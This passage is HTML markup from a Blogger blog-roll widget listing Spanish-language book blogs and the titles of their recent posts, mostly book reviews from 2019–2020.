INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvSLchaohCiClLW2usvGRjAnN0e3hfL5vP2EB-kMPAHRD6uzxVjcX8me9sg8uEh3fJsbeOphLP6sKTHwj7o7XOLDXray4cqlbiiCgFdy5CwC7alzSv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vR8GuSvqkTFM7k_FPJqBzlBQGB-ymw447veeaBa3tDhrRK1mbshaOaXoi4KBze6jOZBXP5E8Q5DAiI5fmbU83ONQ3w-mxk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCbYYz2CdSSb6ZdoRWpPwpMFpr9VHRCyIGXfh7S6z_Tpjdyck6HbTS_4y9NBbP1aNmf2rR8jTzQH3YWQ_s8EB0i05kAXsmrQFCyGZEGoov6A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXV_QFD6_9IcHhkg4iHmZx9dPStwRekyzQ60tBLTuy5Ge_pXtK-H4_eUBFVmcDt56W7oo_5_Ivq1GrBq7CXi2worWEYiVAi1nmLz8ECRqNh9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syhm2yn4FG4_3RJ3_JTRXGgtnkSN9j0YxL_J5WKUiBia7bKEcYrWnGxnwk91XpoXssjHtopJmG-nDDH0zLlXvNQzoo1VJQH9egvFDMHMVhrchqiRR18p4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbRuUhE5aTY0lxyZN8Kg3dKZ_Z-8N63yFJhBoW1sOeZe3iGNrnrR572YS0Huo2vTkRNEgZij3YQ7PlA9XMu7BeTn3y7Bsu8hJ_7NxukFdgpSNNcmLPKMZRuA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLOllnQLTqpMHdPORD4XLeZmvptjtyDlEBywkiCp-_7fGs31rSwcbHmtqYKBIDy3w3IQ5yK3nnxMrud8y6xQ3TNU_0F7ywR-bDQf0XTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBwYD-UOQqLSRIqr6t4mhZyHqqOYHzKicPJTdPAUNvyBuKKQfKkiS-HOsDAQ8qN8zTjrrObFkAAT3aYy88vyrXoWjjEqLys_ti1nodZaRhtIiSLT5new=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBNQGV7QVS1XE2Y18xTJFqsGl_m5pBN_KTJoKanqy4VzcSbd8J1PWX-rbtCmHsLocTltN9og1Nj48vdB6VKGZBubDDieKOOeGMy44oBwEo4pMM841X2J_S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqt_AQe9ODVp6Q4JsvGJD3KTDLRgodhfV5jUhQErE7ben0IncH12M0xxRYzwWLJVjfwVk98KvFDOSoCcfVBxw10o4FluILA18nOncRHpSfGxs-rWs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdejessie.blogspot.com/' target='_blank'>
Los Libros De Jess</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdejessie.blogspot.com/2020/03/la-llave-de-blake.html' target='_blank'>
La llave de Blake
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBsNdatal9IqKjCoxgbcOHUTOvzydnd1LReIz3Vj-4kKXGElNYeijt3M1gV_piC6-a9xFsMxN0D5ygrfEelVC7LNRNRbB1Ly15O8yQkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://subookish.blogspot.com/' target='_blank'>
subookish</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://subookish.blogspot.com/2020/03/resena-249-la-mansion-tiempos-gloriosos.html' target='_blank'>
[Reseña #249] La mansión: Tiempos gloriosos. Anne Jacobs
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVGJ4Zl62rUDXIVNN3XTd6MxxXkw7kXnLVja9ufAjE4x11qE4G_cwEYwdmSjHiahJQjDIA7zqBtJUcr1yOL9Fr3eFF0TMEz0okU58=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://zaidalc.blogspot.com/' target='_blank'>
Zaida Liz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://zaidalc.blogspot.com/2020/03/resena-mar-de-serenidad.html' target='_blank'>
Reseña: Mar de Serenidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfF_XNuh57AkWsCRQACfRR6AD53OAHL0fnX_JNUOfwFv6jbOvYk3bNJv5toU1o_3bB2flbevYR8NAG3FcGOTtvh3CVoDpYiDpGrQBNzNUj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aunlibrodeti.blogspot.com/' target='_blank'>
A Un Libro De Ti</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://aunlibrodeti.blogspot.com/2019/07/resena-en-el-fondo-me-tienes.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHVIShEdFIq9LXTeGCrVjvU2uFTE5KV_Xfr26PJg3VizUVEKJ1lJePyZLi_zewsE2Kh9w5Ko2Es-1VdMTf8IrcUdPBdQk6c_5om8aoaT0fYXkDCz7ey7GQUd8HqsyJZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/' target='_blank'>
~Polvo de estrellas literarias...&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://polvo-de-estrellas-literarias.blogspot.com/2020/03/resena-de-maravillosa-intensidad.html' target='_blank'>
Reseña de Maravillosa Intensidad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb_NqJdO7oo15QnysFRJQHj-kVvxhfshsiAZInqoK6bQ5xk_v_W2wbqteBcAy0DIzd-fqHcaTPbHr8YJ1k6T7YD0vxaeYiZdoUjCiLdOvDDDSjSWJt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://somethingtodreamel.blogspot.com/' target='_blank'>
Something to dream</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://somethingtodreamel.blogspot.com/2020/02/los-siete-maridos-de-evelyn-hugo.html' target='_blank'>
Los siete maridos de Evelyn Hugo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDdtG_VCQB1adHDKGpz6wrzL2FQ_GDzY6z2zd4o-SCE-wCoRIv4GywW3-JXxURlic_xcw0ZgdB6bKUGV3cnJPjMhXOuK3270HrfyUBG6e7AqA4f_Xf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pasion-por-libros.blogspot.com/' target='_blank'>
Pasión por Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pasion-por-libros.blogspot.com/2020/02/entrevista-joel-lalia.html' target='_blank'>
Entrevista a Joel Lalia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shPZKPnvdAJ7JqI6NEZYU8DigsaPW0hx9vtLU3x_cjgx0zqV4bI0QlQ0CyNn9xtab3ZyoNWbjxe83oD6V2TZUX7MlQChwgLxnT-kofIawgPJaiLAl3neXTdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://taniamundoentrelibros.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://taniamundoentrelibros.blogspot.com/2020/02/resena-apagame-de-una-fingal.html' target='_blank'>
Reseña: Apágame de Úna Fingal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smOAOvSMPxOxXF-6wK5cQ9LEi0luwQmrLFBXaV0IKFb10nL3FiHIZxYqAdg2A9mVo7Eel1-xOJIyUMxl_EKKmGsXBCD7ih2UUqnxZRLCRoO0pkYFcS=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://alcanzandoutopias.blogspot.com/' target='_blank'>
Alcanzando Utopías</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://alcanzandoutopias.blogspot.com/2020/02/como-dos-copos-de-nieve.html' target='_blank'>
Como dos copos de nieve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smO1pJRteLSVJ0SMu0b3ciu8JMKsdX-6GL1GB4ae4ayGHNHZEvqLFtutWa3JXCslvLhdpLKPIwBl9lcx8n68H2lzkIpSZHMvl3iDr4Q0JfoIYCAw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://troupe-literaria.blogspot.com/' target='_blank'>
Imaginatura: Troupe Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://troupe-literaria.blogspot.com/2020/02/se-me-recocio-el-arroz-y-otras.html' target='_blank'>
Se me recoció el arroz y otras (des)gracias de esta vida adulta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_MpA8ESsCKLsffktocTTfiMYdXaCdGVeThglMBXfPB18PeaHKrq8VFDxCw2j2Q2zBjwyz89Pcs2cQdVuLe9H6-XPsLlc7RmIaic-n46gG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abyleelibros.blogspot.com/' target='_blank'>
Libros con Aby Lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abyleelibros.blogspot.com/2020/02/la-guia-de-la-dama-para-la-enaguas-y-la.html' target='_blank'>
La guía de la dama para la enaguas y la piratería- Mackenzi Lee
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEXEs0X9BaDR-cuGBJOPQocO3_YN4bslmEh7T_2QpAJqJ28F_SDSKCEtZnuCd8YpxbzpYA2tq3y3o5zsMU2huZ7bD5qdlLZpXEjUPOzj4l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosgalaxia.blogspot.com/' target='_blank'>
MENTE DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://librosgalaxia.blogspot.com/2020/02/todo-lo-que-fuimos-alberto-villarreal.html' target='_blank'>
TODO LO QUE FUIMOS - ALBERTO VILLARREAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkGmcPIUH4zqERSR2UkV5-vpt3Jv82LwO5yaf8r1_DAAZyeNuHXgu89xFRzke4T11H44ytvO7NIUV03TCevJErl5L60-1vhgEU6dcXTryiqlynfN8J3D0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laestanteriadehelena.blogspot.com/' target='_blank'>
La estantería de Helena</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laestanteriadehelena.blogspot.com/2020/02/resena-si-caigo-en-la-tentacion-que.html' target='_blank'>
Reseña: SI CAIGO EN LA TENTACIÓN, QUE PAREZCA UN ACCIDENTE - Rose Gate
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uukYmG0OIf4CRPvZsIwIUbWQDji1Iw6o6F_JEE2gw5AGC5o11LOuAgixQ5JpxdwwvtQvvB6K-xiQfDQpvFY9PGb6GwkszNNs0TJBraPKf72HPA_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://reflejodeluna22.blogspot.com/' target='_blank'>
Reflejo de luna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://reflejodeluna22.blogspot.com/2020/02/morir-no-es-nada-del-otro-mundo_25.html' target='_blank'>
Morir no es nada del otro mundo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIUI9RHRcwBebl-zZB18HSKoQd7amP4UiyE8jIkgY-whFLg20OQAvh6bq2aX-a9eMTZZMkWHQC7HfODSMLBbVC27LWLVSvkw64hWea0pMswmsFJJLHEr1Y36JTBWLG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lashermanastrasdecenicienta.blogspot.com/' target='_blank'>
Las hermanastras de Cenicienta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lashermanastrasdecenicienta.blogspot.com/2020/02/again-sonar.html' target='_blank'>
Again: Soñar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_to6b5uQ_LS367US596CdZYfUxxWk2e4i_DGn9aQk0L3YS3dsumXk-zpLPLzb_zBSXEbKyD73pQQtT9qVAsCagJmHX1rGhNlrFrpStcyOcosal4jjP76A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://prisionera-de-libros.blogspot.com/' target='_blank'>
Prisionera de libros - Blog literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://prisionera-de-libros.blogspot.com/2020/02/mejores-lecturas-del-2019.html' target='_blank'>
MEJORES LECTURAS DEL 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tbxJn2ka-6wnFXwZPUwW2U0dM1dL34sSD3tQVaYSN6WM-LvjBM-KUTFixOpKVpxPmISS9_7Y2kSc5cXq_q656hBWhl0Hd6MHY94z1xNYFXKbKYHpnL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dreamsinthepapers.blogspot.com/' target='_blank'>
Dreams in the Papers</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://dreamsinthepapers.blogspot.com/2020/02/harry-potter-y-la-orden-del-fenix.html' target='_blank'>
Harry Potter y la Orden del Fénix
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0jSY2XdsAqpBxPWagw_kWT1oFfghXNCf-hKJYf2R7NUGJh8H0rouc_F_DMQ6Qn84TRTCeDbpuNot_CsDx9YLD6GFXDUvEb9OAk8kK=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kerenverna.blogspot.com/' target='_blank'>
Keren Verna</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://kerenverna.blogspot.com/2020/02/lulu-de-cartarescu.html' target='_blank'>
Lulu de Cartarescu
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLDdWcQSK1tmJZb5g4SNtBamA2XYGUwD2vMXXxXGMlL2x9V0XGLhgR72rlFcfWiAsnXr2X-KIyoJclnt6tIpz6HQPglT36OHtMY6m_Ek9rnLDEWaw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estoyentrepaginas.blogspot.com/' target='_blank'>
estoy entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estoyentrepaginas.blogspot.com/2020/02/resena-corazon-despiadado.html' target='_blank'>
RESEÑA: CORAZÓN DESPIADADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s382ffJm9aztadSI4RWvHDZUTyMNyK1JqSTh0LAtnx66G3PHDCjqUIm4NInxkmL-9FTM_R_X6hP0UKJD-XL2sjUbShSJD0J3nMBhf5FPnI5rswoQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbauldesherezade.blogspot.com/' target='_blank'>
El baúl de Sherezade</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbauldesherezade.blogspot.com/2020/02/realidad-la-piedra-joaquin-reyes.html' target='_blank'>
Realidad a la piedra - Joaquín Reyes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvIyx_sl_WzcTUGixhlpjXNDUOp6L4yz71hbR2nw36TGMlhEkmgv5NNrw3jrjJKi2yxAA-rTxHeP31W_lweiIGXg49IOseUkIHlosP1rI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerenelsur.blogspot.com/' target='_blank'>
Leer en el sur</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerenelsur.blogspot.com/2020/02/resena-165-el-olor-de-la-hierba-despues.html' target='_blank'>
Reseña #165: El olor de la hierba después de la lluvia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uB7FzJaFkPULV-1PAfRgikk7Dm2TPZ8NA-sasyTAiTFGTA5fBMRhhTEWzkNXfeqnOZvmORXivG6MDf3acKbIcODMLNo5Gv0t9bqXeyg3NWYkh0h84O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ainhoasabateblogger.blogspot.com/' target='_blank'>
Noa en el baúl de los sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ainhoasabateblogger.blogspot.com/2020/02/paparazzi-vs-manel-salcedo.html' target='_blank'>
PAPARAZZI Vs MANEL SALCEDO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCS4bYH_CMi4Jpvt7vonscrwRv03vsEPWCIgi7utyAoSQMwdXhqk76dlV-qCjMqpi4OBeuvRK0XPYLx-oN6kGg0Iy7xIB4F002z1HPRuDHjls=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoradreams.blogspot.com/' target='_blank'>
Lectora Dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoradreams.blogspot.com/2020/02/mini-resenas-mix-de-autopublicados.html' target='_blank'>
Mini Reseñas - Mix de Autopublicados
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_K3MRtHFXcboAJdhbHrZA-CZfXCB_xLEtzXWmDQtuWalLbZrE2JCVpSI6AXG0ZGbbQ3t0q6x8Hefb7Cs_T-7JuckkeOVMUIGtHwfTeWc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bestreadyet.blogspot.com/' target='_blank'>
The Best Read Yet</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bestreadyet.blogspot.com/2020/02/resena-el-mundo-de-los-demonios.html' target='_blank'>
Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ux9oApYaNVXbcUe4DypAqVNPiDuvpY-gxMnjACeJhstDL28y1vdloO8gZ4v-cWGEy6CDC8zpN-WtWuRuzZshRqQ1vBPWT1TQLKL9Nu9o8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9pDsA1W1pv9UGXPLBZA7coA5m6dA-lsFSpeT3q2Q-y3oQjW9cjaXTeWT8e2TpXuwDQutoiny_zFes2d2toYcQwi3SjiqdrmQZGyYwOoiT_uImg8LQlE7MlMo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usRFiTUvAxclDbp2CiF_W_Q9OWyKFIek1H9RgeMdNxhVqPCBtmwala9HTXdo5y2luaH0yHM_EQY2-xPjhS3pirL8Q-wDfkWPKhtWfL1331lUY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_DqDDOgY_Hd7FdTLgojn4XZKgWxJ5Nz5yp7ZOE3ne3Dwwv66x1FodIwEpmG-h_32uPMWZdvxaeScAvoVDP_t1U67kCC4t-oU5JWzd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYhZ4RPBYjf3FNhR5LESWRgfH0M4bjcOpm1LO-7ux04P1NPZPZ3204FfmLG02Ap7eCyB-sHiK9FxBwa3AWuF1tAdTbndzTT0D867MC-g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
